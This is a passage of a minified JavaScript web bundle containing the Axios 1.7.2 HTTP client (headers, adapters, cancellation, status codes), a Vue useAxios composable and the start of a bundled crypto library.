self.importScripts=="function",sp=O0&&window.location.href||"http://localhost",ip=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:O0,hasStandardBrowserEnv:rp,hasStandardBrowserWebWorkerEnv:op,origin:sp},Symbol.toStringTag,{value:"Module"})),at={...ip,...np};function ap(e,t){return ro(e,new at.classes.URLSearchParams,Object.assign({visitor:function(n,r,o,s){return at.isNode&&I.isBuffer(n)?(this.append(r,n.toString("base64")),!1):s.defaultVisitor.apply(this,arguments)}},t))}function cp(e){return I.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function lp(e){const t={},n=Object.keys(e);let r;const o=n.length;let s;for(r=0;r<o;r++)s=n[r],t[s]=e[s];return t}function hc(e){function t(n,r,o,s){let i=n[s++];if(i==="__proto__")return!0;const a=Number.isFinite(+i),u=s>=n.length;return i=!i&&I.isArray(o)?o.length:i,u?(I.hasOwnProp(o,i)?o[i]=[o[i],r]:o[i]=r,!a):((!o[i]||!I.isObject(o[i]))&&(o[i]=[]),t(n,r,o[i],s)&&I.isArray(o[i])&&(o[i]=lp(o[i])),!a)}if(I.isFormData(e)&&I.isFunction(e.entries)){const n={};return I.forEachEntry(e,(r,o)=>{t(cp(r),o,n,0)}),n}return null}function up(e,t,n){if(I.isString(e))try{return(t||JSON.parse)(e),I.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const ir={transitional:dc,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const r=n.getContentType()||"",o=r.indexOf("application/json")>-1,s=I.isObject(t);if(s&&I.isHTMLForm(t)&&(t=new FormData(t)),I.isFormData(t))return o?JSON.stringify(hc(t)):t;if(I.isArrayBuffer(t)||I.isBuffer(t)||I.isStream(t)||I.isFile(t)||I.isBlob(t)||I.isReadableStream(t))return t;if(I.isArrayBufferView(t))return t.buffer;if(I.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let a;if(s){if(r.indexOf("application/x-www-form-urlencoded")>-1)return ap(t,this.formSerializer).toString();if((a=I.isFileList(t))||r.indexOf("multipart/form-data")>-1){const u=this.env&&this.env.FormData;return ro(a?{"files[]":t}:t,u&&new u,this.formSerializer)}}return s||o?(n.setContentType("application/json",!1),up(t)):t}],transformResponse:[function(t){const n=this.transitional||ir.transitional,r=n&&n.forcedJSONParsing,o=this.responseType==="json";if(I.isResponse(t)||I.isReadableStream(t))return t;if(t&&I.isString(t)&&(r&&!this.responseType||o)){const i=!(n&&n.silentJSONParsing)&&o;try{return JSON.parse(t)}catch(a){if(i)throw a.name==="SyntaxError"?de.from(a,de.ERR_BAD_RESPONSE,this,null,this.response):a}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:at.classes.FormData,Blob:at.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};I.forEach(["delete","get","head","post","put","patch"],e=>{ir.headers[e]={}});const fp=I.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),dp=e=>{const t={};let n,r,o;return e&&e.split(`
`).forEach(function(i){o=i.indexOf(":"),n=i.substring(0,o).trim().toLowerCase(),r=i.substring(o+1).trim(),!(!n||t[n]&&fp[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},fi=Symbol("internals");function Dn(e){return e&&String(e).trim().toLowerCase()}function wr(e){return e===!1||e==null?e:I.isArray(e)?e.map(wr):String(e)}function hp(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}const xp=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function Co(e,t,n,r,o){if(I.isFunction(r))return r.call(this,t,n);if(o&&(t=n),!!I.isString(t)){if(I.isString(r))return t.indexOf(r)!==-1;if(I.isRegExp(r))return r.test(t)}}function pp(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function vp(e,t){const n=I.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(o,s,i){return this[r].call(this,t,o,s,i)},configurable:!0})})}let Ve=class{constructor(t){t&&this.set(t)}set(t,n,r){const o=this;function s(a,u,c){const l=Dn(u);if(!l)throw new Error("header name must be a non-empty string");const f=I.findKey(o,l);(!f||o[f]===void 0||c===!0||c===void 0&&o[f]!==!1)&&(o[f||u]=wr(a))}const i=(a,u)=>I.forEach(a,(c,l)=>s(c,l,u));if(I.isPlainObject(t)||t instanceof this.constructor)i(t,n);else if(I.isString(t)&&(t=t.trim())&&!xp(t))i(dp(t),n);else if(I.isHeaders(t))for(const[a,u]of t.entries())s(u,a,r);else t!=null&&s(n,t,r);return this}get(t,n){if(t=Dn(t),t){const r=I.findKey(this,t);if(r){const o=this[r];if(!n)return o;if(n===!0)return hp(o);if(I.isFunction(n))return n.call(this,o,r);if(I.isRegExp(n))return n.exec(o);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=Dn(t),t){const r=I.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||Co(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let o=!1;function s(i){if(i=Dn(i),i){const a=I.findKey(r,i);a&&(!n||Co(r,r[a],a,n))&&(delete r[a],o=!0)}}return I.isArray(t)?t.forEach(s):s(t),o}clear(t){const n=Object.keys(this);let r=n.length,o=!1;for(;r--;){const s=n[r];(!t||Co(this,this[s],s,t,!0))&&(delete this[s],o=!0)}return o}normalize(t){const n=this,r={};return I.forEach(this,(o,s)=>{const i=I.findKey(r,s);if(i){n[i]=wr(o),delete n[s];return}const a=t?pp(s):String(s).trim();a!==s&&delete n[s],n[a]=wr(o),r[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return I.forEach(this,(r,o)=>{r!=null&&r!==!1&&(n[o]=t&&I.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(o=>r.set(o)),r}static accessor(t){const r=(this[fi]=this[fi]={accessors:{}}).accessors,o=this.prototype;function s(i){const a=Dn(i);r[a]||(vp(o,i),r[a]=!0)}return I.isArray(t)?t.forEach(s):s(t),this}};Ve.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);I.reduceDescriptors(Ve.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(r){this[n]=r}}});I.freezeMethods(Ve);function _o(e,t){const n=this||ir,r=t||n,o=Ve.from(r.headers);let s=r.data;return I.forEach(e,function(a){s=a.call(n,s,o.normalize(),t?t.status:void 0)}),o.normalize(),s}function xc(e){return!!(e&&e.__CANCEL__)}function mn(e,t,n){de.call(this,e??"canceled",de.ERR_CANCELED,t,n),this.name="CanceledError"}I.inherits(mn,de,{__CANCEL__:!0});function pc(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new de("Request failed with status code "+n.status,[de.ERR_BAD_REQUEST,de.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function gp(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function mp(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o=0,s=0,i;return t=t!==void 0?t:1e3,function(u){const c=Date.now(),l=r[s];i||(i=c),n[o]=u,r[o]=c;let f=s,d=0;for(;f!==o;)d+=n[f++],f=f%e;if(o=(o+1)%e,o===s&&(s=(s+1)%e),c-i<t)return;const h=l&&c-l;return h?Math.round(d*1e3/h):void 0}}function yp(e,t){let n=0;const r=1e3/t;let o=null;return function(){const i=this===!0,a=Date.now();if(i||a-n>r)return o&&(clearTimeout(o),o=null),n=a,e.apply(null,arguments);o||(o=setTimeout(()=>(o=null,n=Date.now(),e.apply(null,arguments)),r-(a-n)))}}const Lr=(e,t,n=3)=>{let r=0;const o=mp(50,250);return yp(s=>{const i=s.loaded,a=s.lengthComputable?s.total:void 0,u=i-r,c=o(u),l=i<=a;r=i;const f={loaded:i,total:a,progress:a?i/a:void 0,bytes:u,rate:c||void 0,estimated:c&&a&&l?(a-i)/c:void 0,event:s,lengthComputable:a!=null};f[t?"download":"upload"]=!0,e(f)},n)},Ep=at.hasStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");let r;function o(s){let i=s;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return r=o(window.location.href),function(i){const a=I.isString(i)?o(i):i;return a.protocol===r.protocol&&a.host===r.host}}():function(){return function(){return!0}}(),Cp=at.hasStandardBrowserEnv?{write(e,t,n,r,o,s){const i=[e+"="+encodeURIComponent(t)];I.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),I.isString(r)&&i.push("path="+r),I.isString(o)&&i.push("domain="+o),s===!0&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function _p(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function bp(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function vc(e,t){return e&&!_p(t)?bp(e,t):t}const di=e=>e instanceof Ve?{...e}:e;function nn(e,t){t=t||{};const n={};function r(c,l,f){return I.isPlainObject(c)&&I.isPlainObject(l)?I.merge.call({caseless:f},c,l):I.isPlainObject(l)?I.merge({},l):I.isArray(l)?l.slice():l}function o(c,l,f){if(I.isUndefined(l)){if(!I.isUndefined(c))return r(void 0,c,f)}else return r(c,l,f)}function s(c,l){if(!I.isUndefined(l))return r(void 0,l)}function i(c,l){if(I.isUndefined(l)){if(!I.isUndefined(c))return r(void 0,c)}else return r(void 0,l)}function a(c,l,f){if(f in t)return r(c,l);if(f in e)return r(void 0,c)}const u={url:s,method:s,data:s,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:a,headers:(c,l)=>o(di(c),di(l),!0)};return I.forEach(Object.keys(Object.assign({},e,t)),function(l){const f=u[l]||o,d=f(e[l],t[l],l);I.isUndefined(d)&&f!==a||(n[l]=d)}),n}const gc=e=>{const t=nn({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:s,headers:i,auth:a}=t;t.headers=i=Ve.from(i),t.url=fc(vc(t.baseURL,t.url),e.params,e.paramsSerializer),a&&i.set("Authorization","Basic "+btoa((a.username||"")+":"+(a.password?unescape(encodeURIComponent(a.password)):"")));let u;if(I.isFormData(n)){if(at.hasStandardBrowserEnv||at.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if((u=i.getContentType())!==!1){const[c,...l]=u?u.split(";").map(f=>f.trim()).filter(Boolean):[];i.setContentType([c||"multipart/form-data",...l].join("; "))}}if(at.hasStandardBrowserEnv&&(r&&I.isFunction(r)&&(r=r(t)),r||r!==!1&&Ep(t.url))){const c=o&&s&&Cp.read(s);c&&i.set(o,c)}return t},Ap=typeof XMLHttpRequest<"u",Bp=Ap&&function(e){return new Promise(function(n,r){const o=gc(e);let s=o.data;const i=Ve.from(o.headers).normalize();let{responseType:a}=o,u;function c(){o.cancelToken&&o.cancelToken.unsubscribe(u),o.signal&&o.signal.removeEventListener("abort",u)}let l=new XMLHttpRequest;l.open(o.method.toUpperCase(),o.url,!0),l.timeout=o.timeout;function f(){if(!l)return;const h=Ve.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders()),v={data:!a||a==="text"||a==="json"?l.responseText:l.response,status:l.status,statusText:l.statusText,headers:h,config:e,request:l};pc(function(_){n(_),c()},function(_){r(_),c()},v),l=null}"onloadend"in l?l.onloadend=f:l.onreadystatechange=function(){!l||l.readyState!==4||l.status===0&&!(l.responseURL&&l.responseURL.indexOf("file:")===0)||setTimeout(f)},l.onabort=function(){l&&(r(new de("Request aborted",de.ECONNABORTED,o,l)),l=null)},l.onerror=function(){r(new de("Network Error",de.ERR_NETWORK,o,l)),l=null},l.ontimeout=function(){let x=o.timeout?"timeout of "+o.timeout+"ms exceeded":"timeout exceeded";const v=o.transitional||dc;o.timeoutErrorMessage&&(x=o.timeoutErrorMessage),r(new de(x,v.clarifyTimeoutError?de.ETIMEDOUT:de.ECONNABORTED,o,l)),l=null},s===void 0&&i.setContentType(null),"setRequestHeader"in l&&I.forEach(i.toJSON(),function(x,v){l.setRequestHeader(v,x)}),I.isUndefined(o.withCredentials)||(l.withCredentials=!!o.withCredentials),a&&a!=="json"&&(l.responseType=o.responseType),typeof o.onDownloadProgress=="function"&&l.addEventListener("progress",Lr(o.onDownloadProgress,!0)),typeof o.onUploadProgress=="function"&&l.upload&&l.upload.addEventListener("progress",Lr(o.onUploadProgress)),(o.cancelToken||o.signal)&&(u=h=>{l&&(r(!h||h.type?new mn(null,e,l):h),l.abort(),l=null)},o.cancelToken&&o.cancelToken.subscribe(u),o.signal&&(o.signal.aborted?u():o.signal.addEventListener("abort",u)));const d=gp(o.url);if(d&&at.protocols.indexOf(d)===-1){r(new de("Unsupported protocol "+d+":",de.ERR_BAD_REQUEST,e));return}l.send(s||null)})},wp=(e,t)=>{let n=new AbortController,r;const o=function(u){if(!r){r=!0,i();const c=u instanceof Error?u:this.reason;n.abort(c instanceof de?c:new mn(c instanceof Error?c.message:c))}};let s=t&&setTimeout(()=>{o(new de(`timeout ${t} of ms exceeded`,de.ETIMEDOUT))},t);const i=()=>{e&&(s&&clearTimeout(s),s=null,e.forEach(u=>{u&&(u.removeEventListener?u.removeEventListener("abort",o):u.unsubscribe(o))}),e=null)};e.forEach(u=>u&&u.addEventListener&&u.addEventListener("abort",o));const{signal:a}=n;return a.unsubscribe=i,[a,()=>{s&&clearTimeout(s),s=null}]},Fp=function*(e,t){let n=e.byteLength;if(!t||n<t){yield e;return}let r=0,o;for(;r<n;)o=r+t,yield e.slice(r,o),r=o},Dp=async function*(e,t,n){for await(const r of e)yield*Fp(ArrayBuffer.isView(r)?r:await n(String(r)),t)},hi=(e,t,n,r,o)=>{const s=Dp(e,t,o);let i=0;return new ReadableStream({type:"bytes",async pull(a){const{done:u,value:c}=await s.next();if(u){a.close(),r();return}let l=c.byteLength;n&&n(i+=l),a.enqueue(new Uint8Array(c))},cancel(a){return r(a),s.return()}},{highWaterMark:2})},xi=(e,t)=>{const n=e!=null;return r=>setTimeout(()=>t({lengthComputable:n,total:e,loaded:r}))},oo=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",mc=oo&&typeof ReadableStream=="function",Go=oo&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),Sp=mc&&(()=>{let e=!1;const t=new Request(at.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})(),pi=64*1024,Xo=mc&&!!(()=>{try{return I.isReadableStream(new Response("").body)}catch{}})(),Hr={stream:Xo&&(e=>e.body)};oo&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!Hr[t]&&(Hr[t]=I.isFunction(e[t])?n=>n[t]():(n,r)=>{throw new de(`Response type '${t}' is not supported`,de.ERR_NOT_SUPPORT,r)})})})(new Response);const Tp=async e=>{if(e==null)return 0;if(I.isBlob(e))return e.size;if(I.isSpecCompliantForm(e))return(await new Request(e).arrayBuffer()).byteLength;if(I.isArrayBufferView(e))return e.byteLength;if(I.isURLSearchParams(e)&&(e=e+""),I.isString(e))return(await Go(e)).byteLength},Rp=async(e,t)=>{const n=I.toFiniteNumber(e.getContentLength());return n??Tp(t)},Op=oo&&(async e=>{let{url:t,method:n,data:r,signal:o,cancelToken:s,timeout:i,onDownloadProgress:a,onUploadProgress:u,responseType:c,headers:l,withCredentials:f="same-origin",fetchOptions:d}=gc(e);c=c?(c+"").toLowerCase():"text";let[h,x]=o||s||i?wp([o,s],i):[],v,g;const _=()=>{!v&&setTimeout(()=>{h&&h.unsubscribe()}),v=!0};let m;try{if(u&&Sp&&n!=="get"&&n!=="head"&&(m=await Rp(l,r))!==0){let b=new Request(t,{method:"POST",body:r,duplex:"half"}),w;I.isFormData(r)&&(w=b.headers.get("content-type"))&&l.setContentType(w),b.body&&(r=hi(b.body,pi,xi(m,Lr(u)),null,Go))}I.isString(f)||(f=f?"cors":"omit"),g=new Request(t,{...d,signal:h,method:n.toUpperCase(),headers:l.normalize().toJSON(),body:r,duplex:"half",withCredentials:f});let p=await fetch(g);const y=Xo&&(c==="stream"||c==="response");if(Xo&&(a||y)){const b={};["status","statusText","headers"].forEach(D=>{b[D]=p[D]});const w=I.toFiniteNumber(p.headers.get("content-length"));p=new Response(hi(p.body,pi,a&&xi(w,Lr(a,!0)),y&&_,Go),b)}c=c||"text";let E=await Hr[I.findKey(Hr,c)||"text"](p,e);return!y&&_(),x&&x(),await new Promise((b,w)=>{pc(b,w,{data:E,headers:Ve.from(p.headers),status:p.status,statusText:p.statusText,config:e,request:g})})}catch(p){throw _(),p&&p.name==="TypeError"&&/fetch/i.test(p.message)?Object.assign(new de("Network Error",de.ERR_NETWORK,e,g),{cause:p.cause||p}):de.from(p,p&&p.code,e,g)}}),Jo={http:Xx,xhr:Bp,fetch:Op};I.forEach(Jo,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const vi=e=>`- ${e}`,kp=e=>I.isFunction(e)||e===null||e===!1,yc={getAdapter:e=>{e=I.isArray(e)?e:[e];const{length:t}=e;let n,r;const o={};for(let s=0;s<t;s++){n=e[s];let i;if(r=n,!kp(n)&&(r=Jo[(i=String(n)).toLowerCase()],r===void 0))throw new de(`Unknown adapter '${i}'`);if(r)break;o[i||"#"+s]=r}if(!r){const s=Object.entries(o).map(([a,u])=>`adapter ${a} `+(u===!1?"is not supported by the environment":"is not available in the build"));let i=t?s.length>1?`since :
`+s.map(vi).join(`
`):" "+vi(s[0]):"as no adapter specified";throw new de("There is no suitable adapter to dispatch the request "+i,"ERR_NOT_SUPPORT")}return r},adapters:Jo};function bo(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new mn(null,e)}function gi(e){return bo(e),e.headers=Ve.from(e.headers),e.data=_o.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),yc.getAdapter(e.adapter||ir.adapter)(e).then(function(r){return bo(e),r.data=_o.call(e,e.transformResponse,r),r.headers=Ve.from(r.headers),r},function(r){return xc(r)||(bo(e),r&&r.response&&(r.response.data=_o.call(e,e.transformResponse,r.response),r.response.headers=Ve.from(r.response.headers))),Promise.reject(r)})}const Ec="1.7.2",k0={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{k0[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const mi={};k0.transitional=function(t,n,r){function o(s,i){return"[Axios v"+Ec+"] Transitional option '"+s+"'"+i+(r?". "+r:"")}return(s,i,a)=>{if(t===!1)throw new de(o(i," has been removed"+(n?" in "+n:"")),de.ERR_DEPRECATED);return n&&!mi[i]&&(mi[i]=!0,console.warn(o(i," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(s,i,a):!0}};function Pp(e,t,n){if(typeof e!="object")throw new de("options must be an object",de.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const s=r[o],i=t[s];if(i){const a=e[s],u=a===void 0||i(a,s,e);if(u!==!0)throw new de("option "+s+" must be "+u,de.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new de("Unknown option "+s,de.ERR_BAD_OPTION)}}const Yo={assertOptions:Pp,validators:k0},Rt=Yo.validators;let tn=class{constructor(t){this.defaults=t,this.interceptors={request:new ui,response:new ui}}async request(t,n){try{return await this._request(t,n)}catch(r){if(r instanceof Error){let o;Error.captureStackTrace?Error.captureStackTrace(o={}):o=new Error;const s=o.stack?o.stack.replace(/^.+\n/,""):"";try{r.stack?s&&!String(r.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(r.stack+=`
`+s):r.stack=s}catch{}}throw r}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=nn(this.defaults,n);const{transitional:r,paramsSerializer:o,headers:s}=n;r!==void 0&&Yo.assertOptions(r,{silentJSONParsing:Rt.transitional(Rt.boolean),forcedJSONParsing:Rt.transitional(Rt.boolean),clarifyTimeoutError:Rt.transitional(Rt.boolean)},!1),o!=null&&(I.isFunction(o)?n.paramsSerializer={serialize:o}:Yo.assertOptions(o,{encode:Rt.function,serialize:Rt.function},!0)),n.method=(n.method||this.defaults.method||"get").toLowerCase();let i=s&&I.merge(s.common,s[n.method]);s&&I.forEach(["delete","get","head","post","put","patch","common"],x=>{delete s[x]}),n.headers=Ve.concat(i,s);const a=[];let u=!0;this.interceptors.request.forEach(function(v){typeof v.runWhen=="function"&&v.runWhen(n)===!1||(u=u&&v.synchronous,a.unshift(v.fulfilled,v.rejected))});const c=[];this.interceptors.response.forEach(function(v){c.push(v.fulfilled,v.rejected)});let l,f=0,d;if(!u){const x=[gi.bind(this),void 0];for(x.unshift.apply(x,a),x.push.apply(x,c),d=x.length,l=Promise.resolve(n);f<d;)l=l.then(x[f++],x[f++]);return l}d=a.length;let h=n;for(f=0;f<d;){const x=a[f++],v=a[f++];try{h=x(h)}catch(g){v.call(this,g);break}}try{l=gi.call(this,h)}catch(x){return Promise.reject(x)}for(f=0,d=c.length;f<d;)l=l.then(c[f++],c[f++]);return l}getUri(t){t=nn(this.defaults,t);const n=vc(t.baseURL,t.url);return fc(n,t.params,t.paramsSerializer)}};I.forEach(["delete","get","head","options"],function(t){tn.prototype[t]=function(n,r){return this.request(nn(r||{},{method:t,url:n,data:(r||{}).data}))}});I.forEach(["post","put","patch"],function(t){function n(r){return function(s,i,a){return this.request(nn(a||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:s,data:i}))}}tn.prototype[t]=n(),tn.prototype[t+"Form"]=n(!0)});let Lp=class Cc{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(s){n=s});const r=this;this.promise.then(o=>{if(!r._listeners)return;let s=r._listeners.length;for(;s-- >0;)r._listeners[s](o);r._listeners=null}),this.promise.then=o=>{let s;const i=new Promise(a=>{r.subscribe(a),s=a}).then(o);return i.cancel=function(){r.unsubscribe(s)},i},t(function(s,i,a){r.reason||(r.reason=new mn(s,i,a),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}static source(){let t;return{token:new Cc(function(o){t=o}),cancel:t}}};function Hp(e){return function(n){return e.apply(null,n)}}function Ip(e){return I.isObject(e)&&e.isAxiosError===!0}const Zo={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Zo).forEach(([e,t])=>{Zo[t]=e});function _c(e){const t=new tn(e),n=Qa(tn.prototype.request,t);return I.extend(n,tn.prototype,t,{allOwnKeys:!0}),I.extend(n,t,null,{allOwnKeys:!0}),n.create=function(o){return _c(nn(e,o))},n}const Be=_c(ir);Be.Axios=tn;Be.CanceledError=mn;Be.CancelToken=Lp;Be.isCancel=xc;Be.VERSION=Ec;Be.toFormData=ro;Be.AxiosError=de;Be.Cancel=Be.CanceledError;Be.all=function(t){return Promise.all(t)};Be.spread=Hp;Be.isAxiosError=Ip;Be.mergeConfig=nn;Be.AxiosHeaders=Ve;Be.formToJSON=e=>hc(I.isHTMLForm(e)?new FormData(e):e);Be.getAdapter=yc.getAdapter;Be.HttpStatusCode=Zo;Be.default=Be;const{Axios:P1,AxiosError:yi,CanceledError:L1,isCancel:H1,CancelToken:I1,VERSION:N1,all:$1,Cancel:z1,isAxiosError:M1,spread:j1,toFormData:U1,AxiosHeaders:W1,HttpStatusCode:V1,formToJSON:q1,getAdapter:K1,mergeConfig:G1}=Be;function Np(...e){const t=typeof e[0]=="string"?e[0]:void 0,n=typeof t=="string"?1:0,r={immediate:!!n,shallow:!0,abortPrevious:!0};let o={},s=Be,i=r;const a=O=>!!(O!=null&&O.request);e.length>0+n&&(a(e[0+n])?s=e[0+n]:o=e[0+n]),e.length>1+n&&a(e[1+n])&&(s=e[1+n]),(e.length===2+n&&!a(e[1+n])||e.length===3+n)&&(i=e[e.length-1]||r);const{initialData:u,shallow:c,onSuccess:l=oi,onError:f=oi,immediate:d,resetOnExecute:h=!1}=i,x=Er(),v=(c?Er:le)(u),g=le(!1),_=le(!1),m=le(!1),p=Er();let y=new AbortController;const E=O=>{g.value||!_.value||(y.abort(O),y=new AbortController,m.value=!0,_.value=!1,g.value=!1)},b=O=>{_.value=O,g.value=!O},w=()=>{h&&(v.value=u)},D=()=>new Promise((O,G)=>{ux(g).toBe(!0).then(()=>p.value?G(p.value):O(S))}),H={then:(...O)=>D().then(...O),catch:(...O)=>D().catch(...O)};let B=0;const F=(O=t,G={})=>{p.value=void 0;const ee=typeof O=="string"?O:t??G.url;if(ee===void 0)return p.value=new yi(yi.ERR_INVALID_URL),g.value=!0,H;w(),i.abortPrevious!==!1&&E(),b(!0),B+=1;const te=B;return m.value=!1,s(ee,{...o,...typeof O=="object"?O:G,signal:y.signal}).then(ne=>{if(m.value)return;x.value=ne;const Q=ne.data;v.value=Q,l(Q)}).catch(ne=>{p.value=ne,f(ne)}).finally(()=>{var ne;(ne=i.onFinish)==null||ne.call(i),te===B&&b(!1)}),H};d&&t&&F();const S={response:x,data:v,error:p,isFinished:g,isLoading:_,cancel:E,isAborted:m,isCanceled:m,abort:E,execute:F};return{...S,...H}}var Rn=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function bc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function $p(e){if(e.__esModule)return e;var t=e.default;if(typeof t=="function"){var n=function r(){return this instanceof r?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(r){var o=Object.getOwnPropertyDescriptor(e,r);Object.defineProperty(n,r,o.get?o:{enumerable:!0,get:function(){return e[r]}})}),n}function zp(e){throw new Error('Could not dynamically require "'+e+'". Please configure the dynamicRequireTargets or/and ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}var Ac={exports:{}};const Mp={},jp=Object.freeze(Object.defineProperty({__proto__:null,default:Mp},Symbol.toStringTag,{value:"Module"})),Up=$p(jp);(function(e,t){(function(n,r){e.exports=r()})(Rn,function(){var n=n||function(r,o){var s;if(typeof window<"u"&&window.crypto&&(s=window.crypto),typeof self<"u"&&self.crypto&&(s=self.crypto),typeof globalThis<"u"&&globalThis.crypto&&(s=globalThis.crypto),!s&&typeof window<"u"&&window.msCrypto&&(s=window.msCrypto),!s&&typeof Rn<"u"&&Rn.crypto&&(s=Rn.crypto),!s&&typeof zp=="function")try{s=Up}catch{}var i=function(){if(s){if(typeof 